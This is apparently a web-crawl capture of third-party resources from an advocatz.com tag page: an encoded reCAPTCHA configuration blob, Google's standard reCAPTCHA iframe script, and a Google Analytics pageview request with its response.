MKywpY5wqoKwrs9L8KGVjU/[base64]/[base64]/G0bCsMKfa8KWw7E2wrZMw4HCqsOTI2pJHlRRNMKJaMOfJsOoF8OKUzc9KT5zwqUgPcKCPMKsbMO6wqXDksOkw6QIwojCkRIww6xsw5vCn8KibcKQHmthwobCnTAGf1NsWAoYw6sQa8O1w6nDtyXDln3CoEcBM8OueMKJw6vDjcOqBQzDoMOJWn/Do8KMKcKSMH0qE8O9w5PCscKrwozDvVvDn8O0TsK5w6jDicOqPcKKIMO1w61ILTAow6TDggLClcKBQRXCjkjCmnEAw4PDqy5/[base64]/Cv8OGTilNeSHDjxB9wrTCuMKEw5RlT1fDiE8+w7pRXsO7wqTCgzIuwrosBsOXwoI0w4d1WzxEwpQ9FAIdLy7CksO3w7Q5w4/CnHRHAMKoRcK3wrttKg3CmGkaw6F2RsOpwogKAW/Do8KCwr08TS0GwpfCvw1oCk8Yw7pOAMK/EcO4cHp9bMOxJz7DoH/[base64]/[base64]/[base64]/DvhXDmBLDhEA9wobCpGDCnxZtesKtbcK/w7B0w5DCnMOAc8KmBHVyesOtw47DtMO4w4zDmcK7w5TCm8OAEMKqbz3Co2DDiMKqwrLCn8K/[base64]/[base64]/DiglWw6LDtmLDlEDCpcOnw4rCmSwMW1HDrsOrwpN8wpQ4IsK/[base64]/CiMOIw6fDiGrDqkxyw4AawqDDpcK5G8KaAsOXbMOkw6hfw7FLwr45wrA7w4HDkFLDssKRwqvDrMKow7/DusOzw41gDwfDgWNQw54BNcOYwp0necOGfTF4w6gOwoBWwr7Dml3DrBHDgHjDkDMfDERNaMOoRz3DgMO+wrQ4BsOtLsO0woDCqn7Ck8O5bcORw5ZOwpM4JlRcw490w7YWL8OKOcOYRhE4wobDpMOZw5PCp8OFAMKrw4jDrsO/G8KuGkzCoyHDgibCi1LDnMObw7zDsMOfw4HCojJjMHN3VMKewrHCok9Kw5YTdVjCpzDDqcOgw7bChSrDlFrDq8KDw77DgcKHw4rDijgGVsOmRsKvPBTDjyPDgF7DjsOaZA/CtAsNw70Ow5XCssKSV0oBwpVjw7PCpl3CmWbDlEzCu8K5GV3DsDIWHxgyw7pVwoHCiMOhXE1rw5gHNHQ8Ow4KHzfCvcK8wqHDqg3CtFNWbk1PworCsHPDvQXDn8K/C1/Cr8KMJ0HDvcKpbQ1YLSZZLExOAhLDsRdfwp1Rwo8wTcK+G8KUw5fDlCgIbsO4G0TDqsKvwrvCmcOswpXDrsO0w53DvjzDmMKPDcKwwqRgw5TCh0rDtlHDulgOwp1tRMOiHlLDrsKuwqJtUMK4MG7ClSM/wqjDksOuTMKpwoJAIsOKwpxBcsOuw6Q+F8KlGMO4JAxswoLDrgrDrcOPCMKDwpPCvsO2wqxpw4XDsU7CqsOzw7LCtHPDlMKOwoVEw6jDiDhZw4NiIlXDpMK+woXCnSNCWcOUGMKxdjl4LWzDucKEwqbCr8KvwrBZwqnDosOQaBZqwr3Ds0bCu8KGwpIIDsK/[base64]/Bxl4w6tzwrYWw5HCqMKgwqrCpz/[base64]/VMODacKMw5TCnjtSEcK7wr49AsKKwp5swqJiPXtPwqHCicOowqo3SsOPw7nCly0ZW8OHw4MXBsKrwpdEAMOOwrnCj1rCn8OLb8OUKFzDliEWw7TCkV7DsmUkw6B8TxdNdiByw7lLZxROw4XDqzZ/[base64]/PiRPE2gGFHzCgkbCvsOswq5rw5xQK8OAwrNpbWNew5MCwo/[base64]/CllsCZQnDlsKQwptQwrwxXMKpw6RuZnfCnBxMwowuwpPDgxnDmDlrw6bDoHXChgnCm8OGw7YCPxoew5FGKsKsXcKaw6rCrG7DoxXCjR3Du8Oew7HCgsKxVsOsEcOxw4piwrkAFl5rZcOYDcO3wo4LdX5IKVoDZ8KzcV0mSSrDt8KGwoU6w48rUjfDpMOvUsOiJ8K7w4/DusKXEQpow4vCuxBlw4lBFMKNS8KuwoLDuW7Cv8O3UsK/wqFeEjfDvMOFw4Z6w48ew4PCscObVMKvYStSYsKSw6nCo8KgwpkcesO3w5XCvsKBf3NZQ8Khw6cQwp4ibsOuw5cew6VuQ8Osw6UCwo0lL8OvwqEsw7/[base64]/wqjCtmvDvx01wp0Gw5bCpALCmsOEw6YDMgU6HMOuwpzDqEVww6fCnsK8bWjDr8O1PcKVwrFMwqXDgmUmZy4tA23CqEFdAMKNw5Ahw4pew59jw7XCosKYw55YeAoSQcKTw5MLW8KfYsOMHjvCpUM8w6zCiAXDtcK1TWTDpMOmwoHCmGM8wozCosKeUsO/woHDs04FIQ7CvsOWwrvCtcKtZQxfTUkHYcO5w6vCp8Kqw6DDgGfDvDbCmcKDw4/DuAtLf8KOOMOgYhUMXsO7wqItwqweTHTCoMOTaj5YBMKOwr7Dmz5tw7NMIF1gdlbCgT/Dk8O6w5nCtMOPRTPCkcKaw5zDj8OpFyVEP3TChMOId2rCowYRwoprw4tfFGTDmsOGwpEPRzA7DsK6woNfMMOvwplsETAmX2jDuQQyX8Opw7ZRw5fCgSTDu8OFwoM6fMK2WyUoLQ0xwr7DvcOzWsK8w6XCmiZJbV/Ch3UuwrFgw63CoX9EdjhHwoXCjAc/aTgdD8O+EcOfw7Mkw6jDtl3DpWppw5vDiRMHw7rCgSc4aMOZw7t+w5PDhMOqw4bCk8ORF8O8w5HDgWE8w59Kw5ZHIsKecMKwwrwyCsOjwoQkwrI9esOOw4oAOyrDlMODwpInw4dmQsKiKcOgwpTCkcKcaU1/NgPCqxnDowbDucK4HMONwo/CrsO5NFMcOzfCnhkUJxh/[base64]/w4LCjMKTwprDusOcw5Idwpdjw5rCgnnCqsOEwpvCrzjCvsOrwrQ+dcKxNDLCjsOLLMKQY8KRworCjDPCs8OgZcKVAHY4w6DDrMOFw6EcGsKYw6/CuxHCiMKHPsKew5x5w7LCtsKAwpTClTcHw5Enw5TDoMK+OcKsw5/[base64]/DosOawqMbwrTDvWbCm8O/[base64]/wpvDvlo9A8KOCcKBw6cGw45sQ8K3PF3DigASYsKKw7oEwo4RYFdkwpE8UlPCihDDvsKSw5ZJJMO6URjDtMKxw4vCnxbDr8OQw4vCpMO/GMOCI1PCj8O/w7vChCkiVHrCu0zDmj7DscKeSFhRfcOJJMKTFEAkJB9yw7pZTUvCnWZTC3gHB8OYWgPCtcObwp/DpghGDMKXZxnCozzDvMKhPmR5wpN2EDvCuSdvw73DtkvDlsKSQHjCosODwpRhBcOxLcKhR2jCqWBSwoTDr0TCuMKvw77Ck8KWEEc8wrxpw7NoG8KMN8Khw5bCsjkew5/Dlw0Ww4XDgXnCjmEPwqhXXcObQ8KVwogeNkrCixJHc8KQOXPDn8KxwpNgw41yw5ggw5nDqcK1w6PDglDDg39SXMOFa39QT1LDoCR7w7zCmkzCi8ONGwUJw40kOWtGw5HChsOKLhfCsVsAf8OXBsKhOsKwYsO0wrt2wpvCjno2PnPCg1/DnEnCikBSAw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,600],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://advocatz.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OlF0xxT76fRXkO1ySVlaKGckdp3CF4eFQU84k4C2Ad8\\u003d\x22,1,0,null,1,1769906223514,0,0,[109,44,159,104,212],null,[10,136,187],\x22RC-dPEjB6WQrzzgpg\x22,null,null,null,null,null,\x220dAFcWeA4hMQJ-9zmp46rcfY5eM9UmIowoEDsfcA711GdpcQX3bNMmROwDhc3FYA3ycCWppyLiufvJeBXzxfJm7C0BC1F-2sNb-w\x22,1769989023565]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -274
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e2iJBq9xBdhdPRemmgtyJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769902642106');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=310978685&t=pageview&_s=1&dl=https%3A%2F%2Fadvocatz.com%2Ftag%2Fbill-de-blasio%2F&ul=en-us%40posix&dt=Bill%20de%20Blasio%20Archives%20%7C%20Advocatz&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=1755345005&gjid=804117747&cid=1642854407.1769902622&tid=UA-105925615-1&_gid=1302829860.1769902622&_slc=1&z=788588138
body_size: -449
content:
2,cG-7GM7FEF7X5